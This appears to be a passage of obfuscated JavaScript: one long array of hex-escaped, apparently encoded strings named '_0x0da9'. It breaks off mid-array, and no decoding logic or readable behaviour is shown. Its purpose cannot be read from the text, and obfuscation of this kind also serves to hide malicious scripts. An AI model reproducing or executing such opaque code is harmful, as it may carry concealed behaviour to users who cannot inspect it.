var _0x0da9=['\x4f\x38\x4f\x61\x54\x51\x3d\x3d','\x49\x63\x4f\x72\x41\x63\x4b\x74\x77\x71\x7a\x44\x71\x69\x46\x65\x77\x36\x62\x44\x74\x63\x4b\x4a\x49\x32\x50\x43\x76\x32\x44\x44\x76\x44\x4c\x43\x76\x79\x54\x44\x6e\x6a\x4c\x43\x70\x55\x4c\x43\x6b\x4d\x4b\x42\x41\x33\x74\x38\x4f\x30\x6f\x7a\x64\x47\x72\x44\x6c\x58\x67\x6d\x77\x35\x6f\x5a\x53\x63\x4b\x57','\x4e\x38\x4f\x5a\x43\x77\x3d\x3d','\x77\x70\x66\x43\x71\x63\x4b\x7a\x77\x71\x50\x44\x72\x43\x6c\x6f\x49\x41\x3d\x3d','\x46\x38\x4b\x67\x4b\x77\x3d\x3d','\x77\x34\x2f\x43\x68\x63\x4b\x39\x77\x35\x6b\x3d','\x77\x72\x68\x2b\x77\x34\x34\x3d','\x43\x4d\x4f\x43\x4a\x51\x3d\x3d','\x47\x4d\x4b\x59\x52\x38\x4b\x4f\x65\x42\x6b\x3d','\x47\x77\x6a\x44\x6e\x77\x3d\x3d','\x77\x70\x33\x44\x69\x73\x4f\x54\x77\x36\x63\x65\x77\x35\x4d\x3d','\x77\x36\x4e\x4d\x50\x4d\x4f\x74\x77\x35\x70\x61\x42\x54\x6b\x36\x77\x34\x51\x3d','\x45\x78\x48\x44\x6b\x67\x3d\x3d','\x77\x37\x77\x2f\x77\x36\x6a\x44\x6f\x63\x4b\x75\x51\x38\x4f\x76\x5a\x38\x4b\x75\x77\x37\x34\x4d\x51\x63\x4b\x57\x51\x7a\x62\x44\x69\x38\x4f\x6d','\x53\x79\x48\x44\x68\x51\x59\x41','\x48\x53\x7a\x44\x73\x38\x4f\x2b\x77\x6f\x77\x32','\x77\x6f\x78\x67\x44\x67\x3d\x3d','\x45\x51\x4a\x4b','\x42\x4d\x4f\x73\x65\x51\x3d\x3d','\x77\x72\x5a\x4e\x77\x37\x6c\x68\x77\x36\x58\x43\x71\x73\x4f\x6f\x4d\x41\x3d\x3d','\x62\x54\x59\x50','\x77\x70\x49\x44\x77\x71\x4e\x59\x54\x51\x30\x3d','\x77\x6f\x48\x43\x6e\x7a\x42\x56\x65\x54\x7a\x44\x69\x41\x68\x4f\x77\x71\x6a\x43\x67\x63\x4f\x68\x56\x73\x4b\x50\x62\x4d\x4b\x56\x45\x45\x63\x66\x77\x35\x54\x43\x75\x7a\x2f\x43\x6e\x58\x46\x69\x77\x70\x72\x43\x71\x77\x44\x44\x6c\x4d\x4b\x67\x65\x4d\x4b\x43\x57\x6e\x50\x44\x6d\x30\x37\x44\x6f\x6b\x64\x33\x77\x35\x63\x3d','\x77\x37\x76\x43\x6b\x63\x4b\x36\x77\x35\x51\x3d','\x77\x34\x49\x6b\x62\x47\x35\x4f\x77\x6f\x76\x44\x75\x77\x3d\x3d','\x77\x72\x70\x45\x4a\x51\x3d\x3d','\x65\x41\x45\x35\x77\x35\x45\x44\x77\x37\x38\x4e','\x4e\x63\x4f\x31\x57\x67\x3d\x3d','\x41\x63\x4f\x50\x77\x6f\x59\x3d','\x77\x70\x73\x44\x53\x38\x4b\x59\x77\x35\x6f\x61\x77\x71\x49\x67\x43\x38\x4b\x54','\x77\x72\x34\x73\x77\x70\x33\x44\x6b\x4d\x4f\x4e\x62\x4d\x4b\x71\x61\x63\x4f\x30\x77\x36\x78\x54','\x5a\x73\x4f\x2b\x45\x77\x3d\x3d','\x77\x6f\x59\x65\x65\x73\x4f\x35\x45\x7a\x6f\x3d','\x58\x68\x44\x44\x6e\x41\x3d\x3d','\x77\x70\x6c\x7a\x77\x37\x77\x3d','\x77\x6f\x41\x49\x77\x36\x34\x3d','\x77\x37\x6f\x2f\x64\x67\x3d\x3d','\x77\x34\x62\x43\x76\x73\x4b\x46','\x4e\x77\x4e\x47','\x77\x72\x44\x43\x69\x4d\x4f\x32','\x77\x35\x37\x44\x72\x69\x73\x3d','\x4c\x41\x66\x43\x67\x67\x3d\x3d','\x54\x32\x7a\x44\x69\x6b\x33\x44\x71\x55\x41\x70\x50\x63\x4f\x34\x77\x71\x62\x43\x6d\x77\x3d\x3d','\x4b\x73\x4f\x4a\x4c\x38\x4f\x5a\x77\x35\x45\x30\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x71\x70\x47\x77\x35\x62\x44\x6a\x67\x58\x44\x67\x77\x49\x70\x77\x71\x6c\x74\x62\x77\x3d\x3d','\x77\x35\x55\x6b\x65\x6b\x39\x41\x77\x6f\x48\x44\x75\x79\x73\x3d','\x49\x38\x4f\x59\x50\x77\x3d\x3d','\x42\x68\x52\x34','\x46\x73\x4b\x43\x4f\x51\x3d\x3d','\x59\x4d\x4b\x57\x77\x71\x55\x3d','\x57\x77\x55\x35\x77\x36\x41\x3d','\x44\x7a\x54\x43\x6f\x73\x4f\x72\x77\x34\x51\x32\x47\x41\x3d\x3d','\x44\x68\x78\x55','\x4b\x78\x68\x34\x77\x37\x6c\x59\x77\x36\x35\x65\x77\x71\x48\x43\x69\x32\x37\x44\x68\x38\x4b\x55\x77\x72\x77\x3d','\x77\x37\x34\x64\x77\x36\x56\x70\x77\x36\x55\x3d','\x77\x35\x67\x6d\x77\x37\x56\x46\x77\x35\x41\x56','\x77\x36\x56\x63\x4e\x4d\x4f\x73\x77\x36\x31\x47','\x77\x72\x6e\x44\x6e\x73\x4f\x4d','\x4c\x69\x39\x79','\x57\x57\x33\x44\x67\x46\x76\x44\x75\x31\x73\x79\x4f\x38\x4f\x6f','\x77\x34\x37\x43\x75\x4d\x4b\x59','\x54\x78\x33\x44\x67\x41\x3d\x3d','\x55\x68\x2f\x43\x68\x38\x4f\x53\x77\x34\x63\x3d','\x77\x6f\x30\x54\x77\x71\x39\x4d\x54\x52\x63\x3d','\x41\x78\x50\x43\x6f\x77\x3d\x3d','\x61\x38\x4f\x64\x42\x67\x3d\x3d','\x4b\x4d\x4b\x50\x45\x4d\x4f\x69\x77\x71\x7a\x43\x67\x67\x3d\x3d','\x4f\x63\x4f\x31\x46\x52\x62\x43\x72\x63\x4f\x33','\x77\x35\x6f\x44\x62\x51\x3d\x3d','\x77\x70\x31\x45\x77\x70\x6f\x3d','\x77\x34\x7a\x44\x69\x63\x4f\x63\x77\x36\x77\x5a\x77\x35\x34\x3d','\x77\x37\x5a\x46\x4d\x63\x4f\x71\x77\x37\x77\x3d','\x4a\x38\x4f\x62\x48\x77\x3d\x3d','\x77\x72\x56\x64\x50\x41\x3d\x3d','\x49\x68\x45\x6a\x77\x36\x45\x50\x77\x37\x51\x42\x77\x72\x50\x44\x6e\x58\x59\x3d','\x55\x44\x63\x31','\x43\x54\x56\x2b\x50\x6a\x2f\x43\x6f\x41\x3d\x3d','\x41\x4d\x4b\x76\x55\x41\x3d\x3d','\x4e\x54\x4c\x44\x76\x67\x3d\x3d','\x77\x35\x63\x56\x59\x63\x4f\x79\x43\x77\x3d\x3d','\x77\x72\x35\x30\x77\x70\x44\x43\x6e\x4d\x4f\x58\x77\x70\x38\x3d','\x4b\x68\x46\x35','\x43\x73\x4b\x50\x61\x41\x3d\x3d','\x49\x63\x4f\x2f\x4b\x41\x58\x43\x71\x38\x4f\x32\x77\x70\x6a\x43\x6e\x77\x3d\x3d','\x63\x77\x45\x6a\x77\x36\x49\x65\x77\x37\x6f\x3d','\x66\x73\x4f\x61\x77\x70\x62\x44\x76\x38\x4f\x30\x65\x6c\x6a\x43\x67\x6c\x63\x74\x58\x38\x4f\x76\x59\x38\x4f\x76\x77\x71\x7a\x44\x76\x67\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4b\x53\x5a\x63\x4f\x6b\x50\x67\x3d\x3d','\x77\x71\x54\x43\x6f\x73\x4f\x33','\x44\x52\x4a\x31','\x77\x70\x45\x61\x77\x72\x52\x4d\x55\x42\x46\x2b\x63\x4d\x4f\x61\x51\x46\x78\x33\x77\x72\x64\x51\x55\x55\x55\x79','\x54\x43\x48\x43\x70\x41\x59\x43\x77\x70\x5a\x36\x77\x71\x44\x43\x72\x77\x3d\x3d','\x51\x67\x31\x64\x77\x37\x50\x43\x73\x67\x3d\x3d','\x4e\x7a\x39\x44','\x77\x36\x54\x44\x6d\x67\x59\x3d','\x58\x54\x2f\x44\x75\x47\x6a\x43\x71\x6b\x44\x43\x72\x58\x6b\x6d\x77\x36\x64\x6d','\x4d\x54\x76\x43\x70\x67\x3d\x3d','\x77\x70\x45\x47\x77\x36\x35\x41\x77\x6f\x66\x44\x6c\x63\x4f\x39','\x4d\x58\x63\x59\x48\x63\x4f\x35\x77\x37\x41\x3d','\x52\x73\x4b\x6a\x55\x67\x6b\x68\x58\x38\x4f\x6b\x77\x35\x49\x59','\x56\x38\x4f\x34\x44\x6c\x50\x43\x6d\x41\x3d\x3d','\x46\x69\x6b\x66\x77\x34\x78\x6f\x77\x35\x37\x44\x73\x63\x4f\x6a\x52\x44\x52\x38\x4e\x41\x3d\x3d','\x66\x4d\x4b\x48\x46\x63\x4f\x72\x77\x71\x66\x43\x71\x44\x41\x3d','\x77\x70\x45\x66\x77\x36\x68\x50','\x46\x68\x31\x79','\x4e\x73\x4f\x58\x77\x70\x50\x44\x74\x4d\x4f\x38\x66\x45\x4c\x44\x68\x31\x59\x3d','\x41\x38\x4b\x31\x63\x44\x77\x35\x55\x43\x37\x43\x71\x63\x4b\x68\x77\x35\x44\x43\x71\x63\x4b\x36\x77\x35\x6a\x44\x72\x6b\x7a\x44\x6f\x54\x48\x44\x6e\x46\x44\x43\x6c\x63\x4f\x37','\x77\x72\x7a\x43\x76\x4d\x4b\x4c','\x77\x35\x4e\x54\x51\x73\x4b\x4a\x77\x35\x34\x3d','\x4a\x73\x4f\x67\x46\x78\x6a\x43\x72\x51\x3d\x3d','\x77\x34\x51\x52\x48\x41\x3d\x3d','\x47\x38\x4b\x42\x55\x4d\x4b\x61\x5a\x51\x58\x43\x6e\x51\x3d\x3d','\x77\x37\x67\x44\x77\x36\x31\x6c\x77\x37\x66\x43\x71\x38\x4b\x37\x65\x73\x4f\x67','\x41\x6a\x42\x64\x77\x71\x73\x52\x77\x36\x6f\x3d','\x77\x6f\x59\x6e\x77\x71\x38\x3d','\x77\x72\x72\x43\x76\x4d\x4f\x79\x77\x71\x35\x63\x43\x6d\x6c\x45\x77\x37\x34\x69\x56\x4d\x4f\x31\x45\x6c\x44\x44\x75\x63\x4b\x77\x77\x35\x78\x2f\x77\x35\x6a\x44\x70\x42\x37\x43\x6f\x42\x4c\x43\x75\x4d\x4f\x49\x77\x70\x6e\x43\x70\x55\x64\x76\x77\x72\x44\x44\x76\x6a\x62\x44\x76\x78\x73\x3d','\x77\x72\x72\x43\x76\x4d\x4f\x79\x77\x71\x35\x63\x43\x6b\x55\x3d','\x77\x71\x76\x43\x67\x33\x63\x66\x59\x54\x6a\x43\x6a\x6b\x49\x3d','\x77\x71\x42\x48\x77\x35\x7a\x44\x6d\x41\x6e\x44\x76\x68\x45\x3d','\x77\x35\x30\x6b\x64\x6c\x31\x54\x77\x6f\x34\x3d','\x77\x70\x76\x44\x6f\x4d\x4f\x4a','\x4c\x58\x34\x44\x48\x63\x4f\x6b\x77\x37\x62\x43\x70\x63\x4f\x2f\x77\x6f\x68\x70\x77\x34\x51\x43\x77\x72\x38\x50\x48\x67\x6a\x43\x75\x4d\x4b\x72\x77\x37\x67\x71\x49\x4d\x4f\x6f\x52\x52\x33\x44\x71\x73\x4f\x50\x58\x73\x4b\x66\x49\x4d\x4b\x39\x64\x63\x4b\x59\x53\x54\x48\x44\x69\x38\x4b\x37','\x77\x35\x42\x50\x57\x38\x4b\x48\x77\x34\x4d\x64\x77\x71\x4d\x3d','\x4e\x38\x4b\x46\x58\x67\x3d\x3d','\x77\x6f\x68\x65\x49\x63\x4b\x46\x59\x63\x4f\x32\x77\x71\x58\x43\x76\x4d\x4f\x5a\x4d\x38\x4b\x53\x77\x71\x4c\x44\x6c\x57\x74\x78\x77\x72\x74\x45\x77\x34\x56\x42\x48\x73\x4f\x4b','\x77\x70\x52\x58\x4f\x73\x4b\x46\x66\x4d\x4f\x77','\x77\x6f\x73\x6c\x77\x36\x38\x3d','\x77\x72\x33\x43\x68\x6d\x34\x64\x5a\x6a\x66\x43\x76\x45\x4a\x41\x77\x6f\x33\x44\x6b\x73\x4f\x30\x51\x63\x4f\x57\x4d\x73\x4b\x4c\x55\x31\x42\x52\x77\x70\x76\x43\x75\x78\x7a\x44\x67\x7a\x39\x67\x77\x70\x77\x3d','\x77\x35\x50\x43\x6c\x63\x4b\x67\x77\x35\x62\x43\x73\x45\x55\x3d','\x4d\x4d\x4b\x62\x41\x51\x3d\x3d','\x77\x37\x55\x51\x77\x35\x77\x3d','\x77\x70\x45\x61\x77\x72\x52\x4d\x55\x42\x46\x2b\x63\x4d\x4f\x61\x51\x41\x51\x3d','\x63\x38\x4b\x63\x48\x38\x4f\x74\x77\x71\x76\x43\x6a\x6a\x6e\x44\x6f\x41\x3d\x3d','\x50\x52\x72\x43\x70\x67\x3d\x3d','\x4f\x58\x63\x41\x45\x38\x4f\x75\x77\x37\x33\x43\x72\x73\x4f\x6a\x77\x6f\x42\x34','\x54\x53\x4c\x44\x6a\x42\x30\x31\x77\x6f\x39\x73\x4c\x73\x4f\x54','\x48\x44\x54\x43\x70\x63\x4f\x4c','\x77\x70\x55\x58\x77\x71\x4e\x48\x58\x41\x73\x3d','\x77\x37\x66\x44\x72\x68\x74\x33','\x46\x54\x4c\x44\x74\x42\x4e\x64\x77\x6f\x38\x3d','\x77\x71\x31\x4d\x77\x34\x76\x44\x6c\x67\x58\x44\x6e\x67\x63\x3d','\x4c\x38\x4f\x63\x77\x70\x6e\x44\x74\x73\x4f\x75\x66\x51\x3d\x3d','\x62\x56\x44\x44\x6f\x77\x3d\x3d','\x44\x63\x4f\x72\x49\x51\x3d\x3d','\x77\x36\x45\x49\x77\x36\x64\x6e\x77\x36\x58\x43\x71\x67\x3d\x3d','\x46\x4d\x4b\x39\x64\x41\x3d\x3d','\x77\x34\x7a\x44\x6a\x4d\x4f\x63\x77\x36\x34\x45\x77\x35\x51\x67\x77\x70\x74\x73\x44\x32\x33\x44\x6b\x44\x56\x49\x44\x63\x4b\x79','\x77\x34\x76\x43\x6e\x38\x4b\x64\x77\x34\x58\x43\x74\x6b\x54\x43\x67\x6d\x41\x3d','\x77\x70\x48\x43\x6a\x63\x4b\x59','\x77\x35\x59\x32\x4e\x4d\x4b\x7a','\x77\x6f\x74\x48\x4e\x73\x4b\x52\x66\x4d\x4f\x71','\x77\x35\x5a\x42\x77\x36\x6f\x53\x61\x7a\x41\x4b\x4f\x73\x4f\x55\x55\x52\x49\x32\x77\x72\x56\x63\x46\x51\x51\x33\x77\x71\x31\x67\x77\x72\x66\x43\x75\x4d\x4b\x58\x77\x34\x72\x44\x67\x77\x55\x73\x77\x72\x51\x61\x65\x63\x4f\x65\x62\x77\x37\x44\x6c\x6a\x67\x2b\x42\x38\x4b\x44\x53\x63\x4b\x72\x77\x71\x67\x3d','\x77\x72\x37\x43\x6e\x33\x6b\x4a\x65\x79\x73\x3d','\x77\x37\x77\x50\x52\x55\x72\x43\x6e\x4d\x4b\x31\x52\x69\x5a\x2f','\x46\x63\x4f\x6a\x58\x56\x6c\x53\x57\x77\x3d\x3d','\x77\x36\x4d\x4d\x77\x37\x39\x70\x77\x37\x62\x43\x6f\x38\x4b\x68\x63\x4d\x4f\x32\x41\x56\x66\x44\x6a\x51\x78\x46\x63\x30\x30\x3d','\x4e\x63\x4f\x59\x77\x70\x76\x44\x70\x4d\x4f\x2f','\x4b\x33\x63\x59\x48\x73\x4f\x69\x77\x36\x6f\x3d','\x77\x34\x76\x43\x6d\x38\x4b\x62\x4a\x6b\x6e\x43\x75\x73\x4f\x70\x64\x4d\x4f\x2b\x63\x7a\x44\x44\x6d\x57\x73\x48\x77\x70\x4c\x43\x6a\x55\x73\x3d','\x47\x44\x52\x66\x77\x72\x6b\x41','\x49\x73\x4f\x4a\x77\x6f\x66\x44\x6e\x38\x4f\x37\x65\x45\x6b\x3d','\x54\x38\x4b\x43\x77\x72\x59\x36\x77\x37\x35\x41\x66\x38\x4f\x34\x77\x35\x6a\x43\x6e\x73\x4f\x49\x53\x41\x45\x45\x55\x73\x4f\x7a\x77\x35\x41\x45\x65\x32\x31\x47\x43\x73\x4f\x51\x4d\x6a\x48\x43\x74\x68\x38\x3d','\x77\x70\x63\x58\x77\x71\x31\x65\x58\x41\x3d\x3d','\x77\x71\x35\x54\x50\x77\x3d\x3d','\x77\x34\x77\x31\x4b\x4d\x4b\x36\x53\x6d\x30\x48','\x77\x71\x50\x43\x69\x32\x30\x54\x61\x44\x6a\x43\x6c\x30\x68\x4b\x77\x35\x66\x43\x6e\x38\x4f\x37\x51\x63\x4f\x4d\x4f\x73\x4b\x4c\x56\x52\x30\x3d','\x77\x72\x76\x43\x69\x33\x63\x50\x61\x67\x3d\x3d','\x4c\x58\x34\x58\x44\x73\x4f\x72\x77\x37\x66\x43\x69\x4d\x4f\x33','\x77\x35\x33\x44\x67\x6a\x56\x52\x77\x34\x44\x43\x6c\x54\x54\x44\x6f\x63\x4b\x49\x58\x46\x76\x44\x6d\x52\x35\x33\x64\x57\x30\x75\x77\x36\x50\x43\x74\x41\x3d\x3d','\x42\x38\x4f\x2b\x56\x6b\x35\x55\x51\x58\x6a\x43\x76\x6b\x73\x3d','\x51\x52\x46\x51\x77\x36\x37\x43\x6f\x4d\x4b\x65\x54\x4d\x4f\x2b','\x77\x70\x45\x47\x77\x36\x35\x41\x77\x6f\x66\x44\x6c\x63\x4f\x52\x4a\x38\x4b\x71\x54\x57\x45\x7a\x4a\x6d\x38\x63\x44\x63\x4f\x38','\x4a\x73\x4b\x73\x4c\x30\x62\x43\x74\x56\x4d\x6d\x46\x63\x4f\x2f\x49\x63\x4b\x42\x77\x70\x41\x51','\x77\x36\x67\x56\x77\x36\x42\x7a\x77\x36\x58\x43\x73\x51\x3d\x3d','\x41\x73\x4b\x36\x42\x42\x35\x34\x56\x38\x4b\x44\x77\x37\x78\x6c','\x77\x6f\x38\x44\x66\x63\x4f\x74\x45\x79\x45\x3d','\x5a\x79\x48\x44\x67\x51\x34\x61\x77\x70\x78\x6d\x4c\x51\x3d\x3d','\x77\x6f\x51\x53\x77\x37\x4a\x55\x77\x70\x72\x44\x69\x41\x3d\x3d','\x77\x35\x49\x67\x64\x46\x5a\x33\x77\x6f\x37\x44\x76\x7a\x63\x6a\x77\x35\x6f\x31','\x63\x4d\x4b\x52\x47\x4d\x4f\x39\x77\x71\x76\x43\x6c\x41\x3d\x3d','\x77\x35\x63\x72\x77\x36\x6c\x4e\x77\x34\x6b\x59','\x77\x72\x64\x70\x77\x70\x66\x43\x69\x4d\x4f\x58\x77\x6f\x51\x3d','\x53\x42\x78\x66\x77\x37\x37\x43\x6f\x38\x4b\x4a','\x77\x34\x56\x62\x52\x38\x4b\x54\x77\x35\x34\x41','\x77\x36\x7a\x44\x75\x77\x31\x78\x45\x67\x3d\x3d','\x77\x37\x63\x57\x57\x6c\x44\x43\x6a\x38\x4b\x6e','\x77\x71\x66\x43\x68\x73\x4b\x65','\x58\x53\x6e\x44\x67\x42\x77\x41\x77\x70\x73\x3d','\x77\x37\x44\x44\x71\x67\x35\x69\x41\x63\x4f\x7a','\x47\x7a\x76\x44\x74\x63\x4f\x6d\x77\x70\x45\x67','\x77\x70\x6c\x46\x4d\x63\x4b\x52\x5a\x38\x4f\x31\x77\x70\x50\x43\x72\x4d\x4f\x4d','\x53\x58\x76\x44\x6a\x55\x33\x44\x71\x55\x45\x3d','\x43\x44\x4e\x5a\x77\x34\x39\x35\x77\x34\x54\x44\x6b\x4d\x4f\x6f\x52\x6a\x52\x77\x50\x77\x3d\x3d','\x49\x4d\x4f\x53\x45\x6c\x58\x43\x76\x38\x4b\x6b','\x77\x72\x34\x70\x77\x71\x39\x43\x58\x68\x64\x56\x65\x4d\x4f\x44\x52\x6c\x77\x3d','\x77\x35\x76\x43\x6e\x38\x4b\x6a\x77\x37\x44\x43\x73\x56\x6e\x43\x67\x32\x6f\x62\x44\x4d\x4b\x31\x77\x71\x42\x4f','\x77\x6f\x51\x4f\x77\x71\x68\x59\x54\x51\x77\x3d','\x77\x34\x48\x43\x6c\x63\x4b\x41\x44\x6c\x76\x43\x72\x38\x4f\x79\x64\x73\x4f\x74\x4b\x54\x6a\x44\x68\x6e\x55\x4b\x77\x70\x7a\x43\x6a\x6c\x6f\x76\x62\x6d\x46\x6d\x77\x37\x4d\x51','\x47\x73\x4f\x35\x48\x6b\x72\x43\x72\x73\x4b\x35\x52\x30\x2f\x44\x6c\x73\x4b\x39\x77\x72\x41\x50\x77\x6f\x54\x43\x68\x73\x4b\x30\x41\x77\x6e\x43\x6b\x73\x4b\x57\x49\x79\x58\x44\x73\x51\x3d\x3d','\x41\x63\x4b\x7a\x66\x79\x77\x36\x56\x43\x33\x43\x75\x4d\x4b\x76\x77\x36\x62\x43\x68\x63\x4f\x74\x77\x34\x6a\x44\x6f\x6b\x7a\x44\x74\x6a\x37\x44\x67\x31\x76\x43\x67\x73\x4f\x41\x45\x4d\x4b\x57\x63\x73\x4b\x44\x77\x36\x74\x6e\x77\x35\x67\x72\x4c\x51\x3d\x3d','\x77\x36\x7a\x44\x76\x44\x52\x64\x77\x34\x58\x43\x6b\x44\x4c\x44\x70\x38\x4b\x4d\x46\x31\x37\x44\x6f\x77\x39\x77\x64\x57\x30\x6f\x77\x37\x4c\x43\x6d\x56\x74\x72','\x53\x47\x7a\x44\x68\x30\x76\x44\x73\x46\x63\x79\x4b\x73\x4b\x69\x77\x36\x33\x43\x69\x68\x33\x43\x72\x63\x4f\x64\x77\x37\x52\x32\x77\x70\x64\x53\x4b\x63\x4f\x5a\x63\x33\x49\x39\x77\x34\x70\x4c\x66\x73\x4b\x6a\x77\x6f\x34\x6d\x47\x31\x77\x4a\x77\x71\x6e\x43\x6f\x4d\x4f\x48\x57\x30\x59\x3d','\x77\x34\x44\x43\x67\x73\x4b\x45\x50\x46\x72\x43\x71\x41\x3d\x3d','\x59\x63\x4f\x4a\x48\x30\x58\x43\x6c\x4d\x4b\x32\x58\x56\x37\x44\x6b\x63\x4b\x45\x77\x70\x55\x71\x77\x72\x4c\x43\x72\x4d\x4b\x53\x43\x52\x72\x43\x6d\x38\x4b\x4d\x4d\x53\x50\x44\x6d\x63\x4b\x64\x62\x73\x4b\x66\x43\x6c\x6a\x43\x67\x41\x3d\x3d','\x53\x43\x50\x44\x68\x67\x77\x52\x77\x70\x74\x36\x62\x73\x4f\x52\x51\x38\x4b\x37\x45\x32\x6a\x44\x6f\x7a\x41\x3d','\x45\x63\x4b\x71\x4b\x56\x7a\x43\x71\x6c\x6b\x51','\x43\x54\x6c\x63\x77\x71\x34\x45\x77\x36\x37\x43\x73\x54\x68\x4c\x64\x73\x4f\x41\x59\x4d\x4b\x32\x77\x70\x34\x3d','\x77\x71\x2f\x43\x71\x4d\x4f\x75\x77\x72\x70\x42\x46\x77\x3d\x3d','\x77\x6f\x48\x43\x6d\x63\x4b\x4e\x64\x38\x4f\x35\x4a\x4d\x4b\x75','\x46\x38\x4f\x33\x57\x30\x68\x48\x52\x43\x44\x43\x71\x30\x73\x6b\x51\x6d\x31\x48\x47\x67\x3d\x3d','\x4a\x73\x4f\x42\x77\x70\x37\x44\x6f\x73\x4f\x75\x5a\x67\x3d\x3d','\x46\x63\x4b\x75\x63\x7a\x6f\x79\x51\x6a\x41\x3d','\x77\x70\x72\x43\x6a\x33\x6b\x37\x66\x43\x72\x43\x68\x6b\x70\x61\x77\x70\x58\x43\x6c\x67\x3d\x3d','\x77\x70\x62\x43\x68\x4d\x4b\x56\x63\x63\x4f\x6b\x4a\x51\x3d\x3d','\x77\x70\x67\x65\x5a\x63\x4f\x72\x44\x69\x41\x43\x77\x71\x4d\x6f\x77\x70\x59\x52\x62\x63\x4b\x76','\x46\x77\x6a\x44\x6d\x51\x3d\x3d','\x4f\x6e\x34\x5a\x47\x4d\x4f\x73\x77\x37\x54\x43\x72\x73\x4f\x79\x77\x70\x6c\x75\x77\x34\x52\x57\x77\x72\x59\x48\x46\x42\x4c\x43\x6c\x73\x4b\x68','\x77\x34\x6e\x43\x6b\x63\x4b\x69\x77\x34\x54\x43\x6f\x51\x3d\x3d','\x77\x34\x55\x45\x77\x34\x77\x3d','\x42\x38\x4f\x79\x57\x6b\x35\x4a\x58\x79\x44\x43\x72\x31\x59\x59\x56\x58\x70\x64\x42\x79\x52\x65\x77\x36\x67\x3d','\x47\x51\x72\x43\x6d\x63\x4f\x53\x77\x34\x63\x3d','\x57\x47\x7a\x44\x74\x30\x72\x44\x72\x31\x73\x79\x4f\x51\x3d\x3d','\x46\x6a\x7a\x44\x6f\x42\x4e\x57\x77\x6f\x73\x2f\x77\x72\x50\x44\x72\x54\x70\x31\x55\x47\x34\x4c\x4b\x4d\x4b\x57\x55\x63\x4f\x4e','\x77\x71\x37\x43\x6d\x6d\x34\x35\x59\x7a\x6a\x43\x6b\x46\x51\x3d','\x77\x72\x78\x77\x77\x6f\x6a\x43\x6b\x73\x4f\x45\x77\x70\x5a\x47\x77\x34\x2f\x43\x68\x58\x74\x2f\x77\x70\x62\x43\x68\x73\x4f\x66\x77\x6f\x55\x3d','\x77\x70\x77\x59\x77\x34\x48\x44\x67\x38\x4f\x6d','\x4d\x33\x4d\x41\x45\x38\x4f\x71\x77\x37\x6e\x43\x6a\x73\x4f\x31\x77\x6f\x49\x7a\x77\x70\x6f\x45\x77\x72\x38\x46\x48\x68\x50\x43\x67\x38\x4b\x6b\x77\x72\x63\x74','\x77\x35\x51\x35\x63\x55\x6c\x54\x77\x70\x55\x3d','\x77\x36\x44\x44\x70\x41\x5a\x74\x46\x73\x4f\x35\x77\x71\x6e\x43\x70\x73\x4f\x35\x77\x71\x30\x3d','\x77\x70\x30\x4b\x77\x35\x54\x44\x6d\x73\x4f\x30\x77\x70\x72\x43\x69\x6b\x30\x73\x49\x42\x6a\x44\x6f\x32\x49\x50\x77\x34\x6e\x43\x6a\x63\x4b\x4f\x77\x35\x59\x4b\x77\x71\x6e\x44\x71\x53\x41\x61','\x42\x38\x4b\x4d\x53\x38\x4b\x61\x65\x51\x72\x43\x69\x63\x4f\x47','\x45\x6e\x41\x63\x48\x38\x4f\x75\x77\x36\x7a\x44\x6c\x4d\x4f\x78\x77\x70\x56\x6b\x77\x6f\x70\x44\x77\x71\x59\x43\x46\x52\x54\x43\x6d\x4d\x4b\x36\x77\x37\x46\x74\x50\x38\x4b\x74\x52\x52\x58\x44\x71\x73\x4b\x48','\x77\x36\x35\x52\x4d\x4d\x4f\x39\x77\x37\x78\x48\x49\x41\x3d\x3d','\x64\x41\x45\x30\x77\x37\x59\x3d','\x77\x35\x49\x73\x4d\x4d\x4b\x2f\x52\x6e\x45\x31','\x42\x38\x4b\x49\x53\x38\x4b\x61\x65\x41\x4d\x3d','\x77\x37\x54\x44\x6f\x67\x5a\x6e\x48\x4d\x4f\x74\x77\x37\x50\x43\x6f\x4d\x4f\x6a\x77\x72\x64\x2b\x77\x6f\x55\x56\x77\x34\x45\x32\x53\x63\x4f\x69\x77\x70\x76\x44\x75\x78\x59\x3d','\x77\x35\x50\x43\x6d\x38\x4b\x42\x4f\x6b\x73\x3d','\x77\x37\x6b\x6f\x58\x51\x3d\x3d','\x4b\x73\x4f\x66\x44\x30\x50\x43\x75\x63\x4b\x41\x52\x31\x37\x44\x6a\x38\x4b\x4b','\x77\x70\x59\x66\x77\x71\x39\x50\x56\x67\x67\x50\x65\x73\x4f\x58\x51\x46\x78\x72\x77\x6f\x74\x63\x56\x30\x77\x70\x77\x6f\x30\x58\x77\x34\x62\x44\x69\x51\x3d\x3d','\x43\x43\x4c\x44\x73\x4d\x4f\x67\x77\x6f\x41\x3d','\x77\x37\x4a\x31\x58\x41\x3d\x3d','\x42\x79\x54\x43\x6f\x73\x4f\x61\x77\x35\x38\x54\x47\x4d\x4f\x49\x57\x42\x72\x44\x6a\x77\x3d\x3d','\x42\x38\x4f\x79\x57\x6b\x35\x4a\x58\x79\x44\x43\x6a\x46\x77\x70\x5a\x6b\x52\x6d\x44\x43\x30\x53\x77\x71\x52\x79\x43\x73\x4b\x4e\x77\x6f\x44\x43\x71\x6a\x44\x43\x67\x4d\x4f\x31\x77\x70\x34\x54\x64\x77\x3d\x3d','\x77\x71\x6a\x43\x6b\x6e\x49\x4a\x65\x79\x6f\x3d','\x63\x38\x4f\x74\x41\x48\x33\x43\x6f\x46\x59\x78\x77\x37\x58\x43\x67\x6d\x34\x74\x63\x38\x4b\x6f\x77\x71\x50\x44\x6e\x47\x66\x43\x6d\x73\x4b\x48\x42\x47\x74\x41','\x77\x37\x6f\x45\x77\x36\x64\x6b\x77\x37\x37\x43\x74\x63\x4f\x37\x66\x4d\x4f\x72\x51\x56\x4c\x44\x6e\x42\x42\x55\x66\x30\x73\x34\x77\x35\x49\x35\x4c\x67\x44\x44\x6f\x7a\x67\x4d\x77\x37\x6e\x44\x6d\x41\x49\x7a\x52\x67\x3d\x3d','\x77\x6f\x35\x54\x4f\x4d\x4b\x58\x62\x51\x3d\x3d','\x77\x36\x44\x44\x70\x41\x5a\x77\x42\x38\x4f\x6f\x77\x71\x6a\x43\x72\x4d\x4f\x69\x77\x71\x78\x70','\x59\x63\x4b\x47\x49\x73\x4f\x36\x77\x71\x33\x43\x6a\x6a\x6a\x44\x71\x51\x3d\x3d','\x77\x35\x41\x42\x58\x45\x2f\x43\x6e\x73\x4b\x31\x58\x47\x46\x35\x4a\x73\x4b\x75\x77\x36\x4a\x79\x52\x